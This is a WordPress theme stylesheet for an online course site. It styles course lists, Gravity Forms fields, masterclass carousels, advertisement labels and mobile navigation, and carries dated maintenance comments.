.single-product .the-courses ul li {
	padding: 12px 1px;
	border-bottom: 1px solid #e3e3e3;
	font-size: 0px;
	text-transform: uppercase;
	font-size: 13px;
}
.single-product .the-courses ul li a {
	font-size: 13px;
	display: inline-block;
	color: #676767;
}
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav-login #header-login > span {
    border-color: #fff;
}
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) {
    border: none !important;
}

/* Footer */
div.sh-footer-widgets {
    padding-top: 70px;
}
#menu-footer-quick-links li {
    border-bottom: 0;
}

.sh-titlebar .titlebar-title h2 {
    color: #FFFFFF;
}

.nopadding {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

/*USER PROFILE FORM*/
div.sumo_input_4 div.chosen-container a.chosen-single{
	color: #676767;
	background: unset;
    background-color: #fff;
    border-radius: 0px;
    border: 1px solid #e5e5e5!important;
    box-shadow: none!important;
    overflow: hidden;
    min-height: 52px;
}
div.sumo_input_4 div.chosen-container a.chosen-single div b{
	background-image: none;
    display: inline-block;
    font-family: 'simple-line-icons'!important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e604"!important;
    font-size: 16px;
    line-height: 50px;
    position: relative;
    right: 15px;
}
div.sumo_input_4 div.chosen-container-single .chosen-drop{
	border: 1px solid #e5e5e5!important;
}
div.sumo_input_4 div.chosen-container-active.chosen-with-drop .chosen-single{
	background-image: unset;
}
div.sumo_input_4 p.CaptionCont.SelectBox{
	display:none;
}
li#field_5_4 div.ginput_container{
	max-height: 52px;
}
.gform_wrapper .chosen-container-single .chosen-single span {
    margin-top:12px;
}
.gform_wrapper .chosen-container-single .chosen-single a.chosen-single span {
    margin-top:0;
}
body.archive.post-type-archive-faculty .post-meta.post-meta-one,
body.single.single-faculty  .post-meta.post-meta-one,
body.single.single-sfwd-lessons .post-meta-thumb,
body.single.single-sfwd-topic .post-meta-thumb,
body.archive.post-type-archive-tutor .post-meta.post-meta-one,
body.single.single-tutor  .post-meta.post-meta-one{
display:none;
}
.cutom-uc-button {
    min-width: 150px;
    color: #fff;
    background-color: #009ac2;
    border-radius: 41px;
    padding: 13px;
    margin-bottom: 40px;
}
.wpb_column.vc_column_container.vc_col-sm-3.custom-column-3-uc-archive {
    width: 33.333333%;
    float: left;
}
.post-listing.style-1 .post-columns h4 {
	font-weight: 300;
}
.post-listing .listing .fw-col-sm-3 {
	margin-bottom: 10px;
}
.post-listing.style-1 .post-columns h4 {
    margin: 0;
}
#gform_7 .gform_fields li .ginput_container input,
#gform_7 .gform_fields li .ginput_container select,
#gform_8 .gform_fields li .ginput_container input,
#gform_8 .gform_fields li .ginput_container select {
    width: 100% !important;
    padding: 0 20px;
    line-height: 48px !important;
}
.post-left-side {
    min-height: 50px;
}
.masterclass-carousel .owl-dots {
    display: none;
}
.a-single:after{
    content: "ADVERTISEMENT";
    font-size: 8px;
    display: block;
    letter-spacing: 2px;
}
.widget-item .g-single:after {
    content: "ADVERTISEMENT";
    font-size: 8px;
    display: block;
    letter-spacing: 2px;
    margin-top: 4px;
    max-width: 250px;
    text-align: center;

}
.a-single.a-3 img,
.g-single.a-10 img,
.g img{ 
    margin-bottom: 5px;
}
.owl-carousel.courses-slider .owl-nav{
    top: 20%;
}
.search-tutors {
    background-color: #009ac2;
    color: #fff;
    border: 0;
    padding: 15px 30px;
    border-radius: 30px;
}
.masterclasses {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
/* .masterclass-carousel .owl-stage-outer .owl-stage{
    padding: 20px 0px;
} */
.masterclasses-content {
    padding: 10px 15px;
    min-height: 62px;
}
h4.sh-heading-content.size-default.text-left{
    padding: 28px 0;
}
.masterclasses-content p{
    font-family: "Poppins";
    color: #505050;
    font-size: 14px;
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}
.cme-masterclasses .post-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.sh-partners-carousel-item-content {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    min-height: 188px;
}
.sh-partners-carousel-additional-padding, .sh-partners-carousel-additional-padding .slick-slide, .sh-partners-carousel-additional-padding .sh-partners-image {
    max-height: 210px!important;
    min-height: 210px;
    margin: 0 -15px;
}
.vc_row .sh-partners-carousel-additional-padding .slick-slide {
    padding-top: 0px;
    padding-right: 30px;
    padding-left: 30px;
    padding-bottom: 17px;
}
.masterclass-carousel .item.ribbon-category-item {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    min-height: 188px;
    padding: 50px 0;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
    color: #505050 !important;
}
.page-template-page-my-account .activity-tracker {
    display:none;
}
/*** 01/06/2020 **/

input.header-mobile-form-input::placeholder {
    font-size: 13px;
    font-style: normal;
    color: #505050;
}
body.single-sfwd-courses .post-meta.post-meta-one span.post-meta-author,
body.sfwd-lessons-template-default span.post-meta-author,
body.search-results span.post-meta-author,
div.custom-archive .post-meta.post-meta-one span.post-meta-author{
    display: none;
    
}
body.search-results a.post-meta-date,
body.sfwd-lessons-template-default  a.post-meta-date,
body.single-sfwd-courses a.post-meta-date,
body.sfwd-quiz-template-default a.post-meta-date,
div.custom-archive a.post-meta-date{
    padding-left: 0;
}
nav#header-navigation-mobile .sh-nav > li.menu-item:last-child{
    padding-top: 10px !important;
    padding-left: 10px !important;
}
nav#header-navigation-mobile li.menu-item {
	padding: 0 7px;
}
li.menu-item.mobile-sign-icon a{
    font-size: 23px;
}
a.tag-cloud-link {
    font-weight: inherit;
    font-size: 8px !important;
    padding: 0 4px !important;
    line-height: 26px !important;
}
/** 01/10/2020 */
.session-tutor-wrapper img{
    max-width: 300px;
    height: auto;
}
div.session-tutor-wrapper {
    margin: 30px 0;
}


/*** 01/01/2020 **/
@media (max-width: 1250px) {
	div.post-details {
    margin-top: 50px;
    margin-bottom: 20px;
  }
}
@media (min-width: 1025px){
    li.menu-item.sh-nav-login.custom-logout{
        display:none;
    }
}
@media (max-width: 1025px) {
    .content-with-sidebar-left #course-list article, 
    .content-with-sidebar-right #course-list article,
    #master-list article {
        width: 50%;
    }
}

/** 2020/1/1 */
@media (max-width: 780px){
	.sh-empty-space.vc_empty_space.sh-empty-space-Jd0D5KSfPq{
      height: 80px !important;
  	}
}
@media (max-width: 500px){
	.sh-page-notice .sh-page-notice-button{
      margin-top: 10px;
    }
    .gform_wrapper select{
        width: 100% !important;
    }

}

/* Addressing a change in jeveling 5.0.1 2021-03-30  */
.page-featured-image {
    display: none;
}

/* hide strenght indicator in password field which does not work 2021-10-02*/
div.gfield_password_strength {
	display: none;
}

body {
	font-family: 'Montserrat', 'Raleway', 'Helvetica', 'Arial', sans-serif;
	font-size: 14px;
	color: #515151;
	line-height: 1.7;
	font-weight: 400;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="url"],
select,
textarea {
	border: 1px solid #e3e3e3;
	color: #515151;
	display: block;
	width: 100%;
	margin-bottom: 10px;
	-webkit-appearance: none;
}

.blinking{
    animation:blinkingText 1.2s infinite;
}

@keyframes blinkingText{
    0%{     color: #ff0000;    }
    49%{    color: #ff0000; }
    60%{    color: transparent; }
    99%{    color:transparent;  }
    100%{   color: #ff0000;    }
}

/*Not Recomended on registration forms 20220410*/
.dont-tick{
	text-color:red;
	text-weight:bold;
}
